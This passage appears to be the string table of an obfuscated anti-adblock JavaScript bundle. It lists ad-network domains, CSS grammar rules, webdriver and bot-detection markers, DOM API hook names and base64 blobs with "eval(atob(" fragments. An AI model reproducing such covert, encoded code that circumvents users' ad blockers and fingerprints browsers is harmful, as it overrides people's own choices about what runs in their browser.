","hooked","ADNXSMediation","[<bg-layer> ,]* <final-bg-layer>","googlesyndication\\.com","delay","HTMLSourceElement","ignoreInvalidMapping","port1","Click","extra","innerText","Number sign is expected","auto|touch","insurads.com","<hex-color>|<absolute-color-function>|<named-color>|transparent","UNKNOWN","Too many hex digits","Hex digit or question mark is expected","Combinator is expected","adm","insertBefore","PluginArray","optimise.net","add|subtract|intersect|exclude","ndtvprofit.com","/cou/iframe","proper.io","startColumn","scale3d( [<number>|<percentage>]#{3} )","<'pause-before'> <'pause-after'>?","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","hadron.ad.gt","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","cdn.optimizely.com","optidigital.com","liadm.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","most-width|most-height|most-block-size|most-inline-size","smartadserver.com","expression","baseline|sub|super|<svg-length>","notificationPermissions","out_of_page","<type-selector>|<subclass-selector>","abs","HTMLSourceElement_src","text-ads","adUnitPath","<ident-token>|<function-token> <any-value>? )","<length>|<percentage>|auto","about:","https://report.ad-shield.cc/","land","Declaration","prev_iu_szs","stylesheet","serif|sans-serif|cursive|fantasy|monospace","upload","defineSlot","base","<length-percentage>|min-content|max-content|auto","getDomId","window.parent.parent.apstag.runtime.callCqWrapper","cancelAnimationFrame","https://content-loader.com","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","matcher","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","anonymised.io","instream","zemanta.com","image","async","self","HTMLAnchorElement_hash","sameSite","<family-name>#","getAll","media.net","admz","sectionChange","marker-start","sussexexpress.co.uk","state","pubads.g.doubleclick.net","parseCustomProperty","isMainFrame","kumo.network-n.com","documentElementKeys","https://tlx.3lift.com/header/auction","copyScriptElement","shardingIndex","fromSetString","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","esp.rtbhouse.com","cqh","Terminate - profile not found","defaultPrevented","<color-stop-length>|<color-stop-angle>","denied","repeat|stretch|round","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","blockAdUnitPath","Element_insertAdjacentHTML","tagNameFilter","uidapi.com","<'border-width'>||<'border-style'>||<color>","allowInterstitial","shouldStorageWaitForTcf","<length>||<color>","male|female|neutral","infinite|<number>","semicolon-token","top","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<'inset-block-end'>","<position>","interval","getWindowId","Hex digit is expected","<'min-inline-size'>","yandex.com","closed","data-","baseUrl","Expect `","v9-","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","<string>","layer","<'inset-inline-end'>","getRandomValues","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","left","default|none","HTMLMediaElement_src","fromEntries","Wrong value `","intersectionRect","normal|<number>|<length>|<percentage>","all|<custom-ident>","clear","tcString","<number-zero-one>","<single-animation-iteration-count>#","issue","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","dpi","<counter()>|<counters()>","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","flatMap","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","children","compareByGeneratedPositionsDeflatedNoLine","mode","do69ll745l27z.cloudfront.net","triggerCount","sdk_version","StyleSheet","caption|icon|menu|message-box|small-caption|status-bar"," node type","consumeFunctionName","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","getEntriesByType","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'left'>","none|text|all|-moz-none","Url","nexx360.io","dataset","isFirefox","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","length","Terminate - bot detected","gemius.pl","Document_URL","<predefined-rgb> [<number>|<percentage>|none]{3}","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","adsbygoogle","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'align-self'> <'justify-self'>?","<ident> ['.' <ident>]*","callback","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","<length>|auto","referrerPolicy","ignore|stretch-to-fit","<combinator>? <complex-real-selector>","Document_getElementsByTagName","every","Document","PerformanceResourceTiming_transferSize","DocumentFragment_querySelector","<'align-items'> <'justify-items'>?","insertAfter","toStringTag","throw","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","XMLHttpRequest_responseType","isNameCharCode","<length-percentage>&&hanging?&&each-line?","[( <scope-start> )]? [to ( <scope-end> )]?","awesomium","<mf-plain>|<mf-boolean>|<mf-range>","[<counter-name> <integer>?]+|none","options","sent"," > ","_client_fetch","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","insertAdjacentElement","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","not_blocking_ads","none|repeat( <length-percentage> )","getWriter","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","onclick","compareByGeneratedPositionsDeflated","<'margin-top'>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","HTMLTableColElement","scripts","pipeThrough","cefsharp","<ns-prefix>? <ident-token>","object","3lift.com","Unexpected combinator","document_getElementById","sports-illustrated","adkernel.com","https://img-load.com","fs-","orientation","clientHeight","auto|none|preserve-parent-color","RegExp","20030107","insertData","none|always|column|page|spread","prependData","read-only|read-write|write-only","cursor","isInAdIframe","/negotiate/script-set-value","checkStructure","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","[restore-rejections] restoreDeferredRejections__adblock","2mdn.net","eat","adshield_apply","WebKitMediaKeys","2665746YKZxXz","and","Symbol","<number>","_blank","sepia( <number-percentage> )","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<length>|thin|medium|thick","auto|stable&&both-edges?","https://consent.programme.tv","__as_ready_resolve","[block|inline|x|y]#","apply","XMLHttpRequest_response","consumeUntilExclamationMarkOrSemicolon","normal|small-caps","prevUntil","<image>","pagead2.googlesyndication.com","[<integer [0,∞]> <absolute-color-base>]#","}-token","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","limit_memory_filter","MessageEvent_data","none|mandatory|proximity","PerformanceEntry_name","output","number-token","lookupOffset","throw new Error();","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","reduce","ownerDocument","auto|<svg-length>","CSSStyleSheet_replaceSync","now","gecko/","attributes","path","priority","[stretch|repeat|round|space]{1,2}","match.rundsp.com","findWsEnd","parent","FontFace","CSSStyleDeclaration_setProperty","isParentsDisplayNone","HTML","start|center|end|baseline|stretch","api.rlcdn.com","adnxs.net","nodeType","stopImmediatePropagation","<'inset-inline-start'>","compareByOriginalPositions","   ","s2s.t13.io","auth","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","EventTarget_addEventListener","api.assertcom.de","getPrototypeOf","none|element|auto","Identifier is expected","Zm1qeA==","opacity( [<number-percentage>] )","toISOString","substring","element display none important","contain|none|auto","api.receptivity.io","data-ad-width","getTime","normal|[light|dark|<custom-ident>]+&&only?","findIndex","ocelot.studio","pubmatic.com","clean","fansided.com","techbook.de","normal|spell-out||digits||[literal-punctuation|no-punctuation]","is_limited_ads","configIndex","translate3d( <length-percentage> , <length-percentage> , <length> )","content-security-policy","hasFocus","CSSStyleDeclaration","360yield.com","cdn.nidan.d2c.ne.jp","none|<track-list>|<auto-track-list>","Element","skip","doubleverify.com","normal|sub|super","timestamp","\n  --------","unset","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","initial","tagName","__gads=ID=","_sources","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","thread-","logicieleducatif.fr","pbxai.com","tokenStart","loc","s.amazon-adsystem.com","_self","listenerId","horizontal|vertical|inline-axis|block-axis|inherit",'" is a required argument.',"dbm_d","adscale.de","as_test","adtrafficquality.google","bind","protect","hsl|hwb|lch|oklch","getName","getElementsByTagName","Nth","computerbild.de","classList","` for `visit` option (should be: ","atrule","drag|no-drag","https://cmp.techbook.de","function","atan2( <calc-sum> , <calc-sum> )","yieldlove-ad-serving.net","d15kdpgjg3unno.cloudfront.net","<forgiving-selector-list>","ay.delivery","str","contentsfeed.com","consumeUntilSemicolonIncluded","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","[<geometry-box>|no-clip]#","browserKind","<complex-real-selector>#","[<compound-selector>? <pseudo-compound-selector>*]!","__isProxy","inside|outside","ports","iterator","<'min-block-size'>","webkit","nn_","<'margin-block'>","<single-animation-direction>#","option encode is invalid","expires","cookieless-data.com","string","-ad","Dimension","handleEvent","reserved1","dispatchEvent","this.postMessage(...arguments)","additionalAdsBait","cnlwYQ==","'))","cust_params","decodeUrl","toSetString","<'margin-inline'>",'" as-key="',"repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","AdThrive_","minutemedia-prebid.com","https://orbidder.otto.de/bid","onClick","auto|never|always|<absolute-size>|<length>","compact","relative","auto|isolate","adhesion","computed",".setTargetingForGPTAsync","Failed to load profile: ","auto|<integer>","urlRegexes","originalHostname","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","lr-tb|rl-tb|tb-rl|lr|rl|tb","__$webdriverAsyncExecutor","cp.edl.co.kr","fill","<'inset-inline'>","electron","[getDecodedLocation] failed to find decoded location","as_parent","none|zoom","blockIVT","side_ad","idSubstring","getTargetingKeys","[Profile Handler]","redirect.frontend.weborama.fr","localeCompare","substrToCursor","inventoryId","browserEngineKind","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","encode","<easing-function>#","any","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Window_fetchLater","__webdriverFunc","driver","version","c3ZtbQ==","ownKeys","    ","HTMLMediaElement","/cdn/adx/open/integration.html","[AdShield API] cmd execution error:","__fxdriver_unwrapped","<'right'>","dmtkcw==","Too many question marks","applySourceMap","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getBoundingClientRect","[auto|<length-percentage>]{1,2}","https://securepubads.g.doubleclick.net/gampad/ads","reserved2","shouldRecover","unrulymedia.com","kayzen.io","as_location","ddg/","return this","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","scrollY","RegExp_test","hash","import('","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<line-width>{1,4}","originalUrl","<'justify-self'>|anchor-center","https://pagead2.googlesyndication.com/gampad/ads","function ","ADM (","ads_","indiatimes.com","cssWideKeywords","Hash","Unknown at-rule descriptor","dvh","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<'position-try-order'>? <'position-try-fallbacks'>","<font-weight-absolute>{1,2}","Blocked slot define: [","ins","_serializeMappings","description","none|auto|textfield|menulist-button|<compat-auto>","<body","yieldmo.com","window.parent.parent.confiant.services().onASTAdLoad","reset","script-src-elem","_skipValidation","; Path=","DocumentFragment","eWJmcQ==","[restore-rejections] restoreDeferredRejections__nonadblock","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","contentWindow","char must be length 1","Google","qrscanner.net","replaceAll","; Priority=Low","atrules","andbeyond.media","gpt_","Value","credentials","navigator.permissions.query is not a function","skipWs","adblock_circumvent_score","node","googleads.g.doubleclick.net","<time>|none|x-weak|weak|medium|strong|x-strong","PseudoElementSelector","cdn.confiant-integrations.net","Failed to detect bot: botd timeout","bad-url-token","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","token","String_replace","startLine","middle","whale","json","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","MSG_SYN","Window_fetch","IVT detection failed","pghub.io","headers","HTMLIFrameElement","cache_adblock_circumvent_score","logCmpBlockingStatus","debug","jkl","capture","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","event",'meta[name="as-event-handler-added"]',"_set","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<number>|<percentage>","<'top'>{1,4}","<'text-wrap-mode'>||<'text-wrap-style'>","stickyadstv.com","none|<length>","httponly","<'margin'>","/report","XMLHttpRequest_status","map","CSSStyleDeclaration_cssText","getAtrule","data-target","max","kargo.com","<'width'>","bot","getAttributeKeys","cos( <calc-sum> )","at-keyword-token"," pending cmds","adWrapper","ZGdnbg==","iu_parts","none|element|text","HTMLAnchorElement","test","read-only|read-write|read-write-plaintext-only","sleipnir/","__lastWatirAlert","xlink:href","prepend","matrix( <number>#{6} )","ChromeDriverw","secure","firefox_etp_enabled","ZmthZA==","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","last","vmax","counter( <counter-name> , <counter-style>? )","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","iframe","backgroundImage","Window_requestIdleCallback","<symbol>","_sourcesContents","safeframe.googlesyndication.com","_ads","lvmin","[<length>|<percentage>]{1,4}","checkPropertyName","SharedStorageWorklet","https://ads.yieldmo.com/exchange/prebid","<string>|<custom-ident>+","colon-token","structure","delete","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","view( [<axis>||<'view-timeline-inset'>]? )","clearTimeout","rightComparison","spawn","selenium-evaluate","rule","( <style-condition> )|( <style-feature> )|<general-enclosed>","[<box>|border|padding|content]#","adroll.com","<ident>|<function-token> <any-value> )","<visual-box>||<length [0,∞]>","Matching for a tree with var() is not supported","nextNonWsCode","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","jg7y.quizlet.com","gpt","ad\\.doubleclick\\.net|static\\.dable\\.io","themoneytizer.com","eof","chromium","consents","Condition is expected","setSource",".start","cesoirtv.com","richaudience.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","https://cmp.computerbild.de","mediarithmics.com","blocked_filters","<color> <color-stop-length>?","content-box|padding-box|border-box","__tcfapi not found within timeout","auto|<integer>{1,3}","<'max-inline-size'>","i|s","[<length-percentage>|top|center|bottom]#","cbidsp",'meta[http-equiv="Content-Security-Policy"]',"pageview_id","TopLevelCss","Parse error: ","<'flex-grow'>","newcastleworld.com","http://localhost","IFrame","cookie","EventTarget_removeEventListener","auto-add|add( <integer> )|<integer>","getVersion","<mf-name> : <mf-value>","getOwnPropertyDescriptor","Unexpected syntax '","findValueFragments","adsafeprotected.com","cmp.osano.com","scheme","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","rhombusads.com","removeEventListener","defineOutOfPageSlot","--\x3e","DOMParser_parseFromString","setSourceContent","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","!boolean-group","Response","<keyframes-name>","Combinator","<number>|left|center|right|leftwards|rightwards","return","ayads.co","innerHeight","cootlogix.com","data-stndz-hidden",'[id^="dfp-ad-"]',"mismatchLength","adnxs-simple.com","elem","baseURI","encodeId","samsungbrowser","https://prebid.cootlogix.com/prebid/multi/","none|<dashed-ident>#","geb","none|<shadow>#","eachMapping","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","alert","<integer>|<length>","Function","https://mp.4dex.io/prebid","reserved1Output","<?lit$","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","ads.nicovideo.jp","svmin","ids","<url> <decibel>?|none","readSequence","row|row-reverse|column|column-reverse",", width: ","removeChild","read-","ClassSelector","openxcdn.net","alphaStr","Window","<length>","https://fastlane.rubiconproject.com/a/api/fastlane.json","bqstreamer.com","ReadableStream is not supported in fetchLater","Css","auto? [none|<length>]","scrollBy","url-token","as_domain","Element_setHTMLUnsafe","gdprApplies","getLocation","Function name must be `url`","sourceMap","getLastListNode","none|proximity|mandatory","border-box|padding-box|content-box","programme.tv","mailto:","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","r script executed more than once","appendChild","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","pbjsList","27MUlWKH","() { [native code] }","` should not contain a prelude","fXFCPHpgUFpbWUg6MHNqdmFPcA==","ad-unit","<masking-mode>#","/gpt/setup","element","ima://","class extends self.XMLHttpRequest","agrvt.com","__lastWatirConfirm","autoRecovery","smadex.com","getParameter","Unknown property","<'border-top-color'>{1,2}","text_ad","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","HTMLAnchorElement_port","4dex.io","auto|normal|none","<bg-position>#","<length-percentage>|<flex>|min-content|max-content|auto","hbopenbid.pubmatic.com","search","onetag-sys.com","insertRule","crsspxl.com","start|end|center|justify|distribute|stretch","isGecko","SIMID:","[CMP Log] Skipped due to sampling","reject","tokenBefore","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","parseContext","pop","flat|preserve-3d",'[data-id^="div-gpt-ad"]',"Unknown type","<'border-bottom-left-radius'>","custom","applyTo","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[AdBlockDetector] acceptable ads check target ","urlGenerate","campaignId","filter, pointer-events","ad-delivery.net","Mismatch","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","matchStack","<composite-style>#","lookupValue","Unexpected err while detecting cosmetic filter: ","firstCharOffset","generic","left|right|none|inline-start|inline-end","auto|from-font|<length>|<percentage>","<wq-name>|<ns-prefix>? '*'","Window_name","ariaLabel","custom-ident","<'rest-before'> <'rest-after'>?","<number>|<angle>","<'border-top-style'>","validate","symbol","declarators","HTMLVideoElement_poster",", sample_ratio=","https://static.dable.io/dist/plugin.min.js","Group","<image>|none","coachjs","show|hide","statusText","adContainer","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","none|both|horizontal|vertical|block|inline","ads.linkedin.com","text","ping","path( [<fill-rule> ,]? <string> )","Element_className","media","performance_gpt_ad_rendered","as-extra","then","contents|none","opts","appiersig.com","nextUntil","LayerList","frameId","canvas","http://api.dable.io/widgets/","/\\r\\n/g","infinityfree.com","` node type definition","_names","productSub","ellipse( [<shape-radius>{2}]? [at <position>]? )","videostep.com","sourceContentFor","__webdriver_script_fn","false|true","isEncodedId","installedModules","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","reversed( <counter-name> )","HTMLAnchorElement_attributionSrc","prompt","isSleipnir","tel:","break","auto|none|enabled|disabled","<length-percentage>","columns","input","elapsed_time_ms","join","At-rule `@","[AdShield API] Executing ","active","Exception occurred in proxy property get ","<'align-content'> <'justify-content'>?","; Priority=High","atmedia.hu","readable","No element indexed by ","http://127.0.0.1","/bq/event","isBrave","clientWidth","; Expires=","ybar","CSSMozDocumentRule","hue-rotate( <angle> )","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Counter","includes","<header","eval(atob('","window.parent.document.domain;","https://c.amazon-adsystem.com/aax2/apstag.js","adUnits","comma","toArray","<media-query-list>","XMLHttpRequest_responseXML","wpsstaticieplsg.b-cdn.net","ladsp.com","SyntaxError","isVisibleNode","limit","domain switch: no src attribute",'"><\/script></head><body></body></html>',"break-walk","floor","Type of node should be an Object","HTMLElement_dataset","lines","outerHeight","rhino","Match","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","protocol","pagead/js/dv3.js",".setPAAPIConfigForGPT","readyState","<mask-reference>#","closest-side|closest-corner|farthest-side|farthest-corner|sides","crwdcntrl.net","scaleX( [<number>|<percentage>] )","r2b2.cz","reserved2Output","/bq/insert","webcontentassessor.com","<number>|<dimension>|<ident>|<ratio>","Rule","false","prebid","bidder","/dbm/ad","<boolean-expr[","reportToSentry","auto|balance|stable|pretty","pn.ybp.yahoo.com","Window_setInterval","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","script-src","srcdoc","replaceScriptElementAsync","skip-node","Forward report url to engineers","isAdBlockerDetected","HTMLAnchorElement_search","fmget_targets","consumeUntilLeftCurlyBracket","<mf-name>","constructor","HTMLIFrameElement_srcdoc","Spaces","domAutomation","<transition-behavior-value>#","URL","innerHTML","Unknown context `","<media-in-parens> [or <media-in-parens>]+","yandex.ru","!important","HTMLAnchorElement_hostname","percentage-token","ACK",".getAdserverTargeting","as_adblock","rcap","ep2.adtrafficquality.google","dyv1bugovvq1g.cloudfront.net","<dashed-ident>","cpmstar.com","<font-stretch-absolute>{1,2}","none|all|[digits <integer>?]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )",".gamezop.com","attributeFilter","domain switched","https://css-load.com","start|end|center|baseline|stretch","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","firefox","as_inventory_frame_listener_adder","pos","<color>&&<color-stop-angle>?","hostname","startsWith","in2w_key","<-ms-filter-function>+","Url or Function is expected","getFirstListNode","<bg-size>#","botKind","_asClickListeners","revert-layer","as-event-handler-added","lvi","browserLanguage","https://consent.sunderlandecho.com","_file","[<declaration>? ';']* <declaration>?","brandmetrics.com","Script","Atrule","setHTMLUnsafe","normal|<length>","callPhantom","https://consent.northernirelandworld.com","\n--","auto|start|end|left|right|center|justify","allowPrebid","tb|rl|bt|lr","` for ",'[name^="google_ads_iframe"]',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","SelectorList","selectors","/f.min.js","Document_querySelector","original","aria-label","has","HTMLScriptElement_src","HTMLStyleElement_insertBefore","default|menu|tooltip|sheet|none","replace|add|accumulate","enter","[<predefined-rgb-params>|<xyz-params>]","window.external.toString is not a function","<'margin-right'>","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","parentNode","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","succeedscene.com","lax","generic( kai )|generic( fangsong )|generic( nastaliq )","auto|normal|active|inactive|disabled","` has no known descriptors","onParseError","sn_ad_label_","Element_attributes","AtrulePrelude","none|<integer>","cookielaw.org","[contextual|no-contextual]","matchRef","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","rem","arguments","isVisible","JSON_stringify","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","transferSize","gigacalculator.com","isElementVisibilityHidden","microad.jp","createSingleNodeList","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]",".end","pubads","img_dggnaogcyx5g7dge2a9x2g7yda9d","criteo.com","Profile","<'padding-left'>","_Selenium_IDE_Recorder","<counter-style>|<string>|none","<grid-line> [/ <grid-line>]{0,3}","BotdError","responseType","HTMLAnchorElement_target","replace","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","height","; Domain=","logs-partners.coupang.com","shouldApplyGdpr","PerformanceResourceTiming_encodedBodySize","addIframeVisibilityCheckHandler","dotomi.com","auto|none","HTMLTemplateElement","__fpjs_d_m","eval","auto|<length>|<percentage>","blob:","https://fb.content-loader.com","` structure definition","as_handler_set","[[auto|<length-percentage>]{1,2}]#","MSG_ACK","appendData","privacymanager.io","gcprivacy.com","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","avplayer.com","reduceRight","child|young|old","northernirelandworld.com","dsp-service.adtarget.biz","https://s.teag.ad-shield.io/2/857374/analytics.js","svi","isVisibleContent","tpc.googlesyndication.com","auto|<animateable-feature>#","<frequency>|<percentage>","ads-refinery89.adhese.com","plainchicken.com","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","not","mod( <calc-sum> , <calc-sum> )","biggeekdad.com","inherit","mmctsvc.com","HTMLAnchorElement_pathname","getElementsByClassName","<page-margin-box-type> '{' <declaration-list> '}'","scanNumber","walkContext","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","agkn.com","external","toUpperCase","div {}","https://googleads.g.doubleclick.net/pagead/ads","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","generatedLine","prev","deep","checkAtrulePrelude","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","root","data",'meta[name="as-tester-handler-added"]',"none|[<shape-box>||<basic-shape>]|<image>","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|italic|oblique <angle>{0,2}","__webdriver_script_func","cross-fade( <cf-mixing-image> , <cf-final-image>? )","tcloaded","STYLE","selectorText",".workers.dev","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ 